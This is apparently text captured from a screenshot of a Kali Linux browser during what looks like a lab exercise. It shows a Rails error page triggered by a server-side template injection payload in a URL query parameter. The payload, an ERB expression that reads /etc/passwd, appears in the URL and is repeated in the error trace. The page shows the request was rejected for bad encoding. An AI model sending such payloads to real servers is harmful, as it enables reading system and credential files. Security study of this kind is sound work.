 https://192.168.137.19:3000/search?query=ada&message=%3C%=%20File.open(%27/etc/passwd%27).read%20%%3 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ActionController::BadRequest
Invalid query parameters: invalid %-encoding (%3C%=%20File.open(%27/etc/passwd%27).read%20%%3E)
Rails.root: /opt/app/gadgets
Application Trace | Framework Trace | Full Trace
Exception Causes
Rack::QueryParser::InvalidParameterError: invalid %-encoding (%3C%=%20File.open(%27/etc/passwd%27).read%20%%3E)
ArgumentError: invalid %-encoding (%3C%=%20File.open(%27/etc/passwd%27).read%20%%3E)
Request
Toggle session dump
Toggle env dump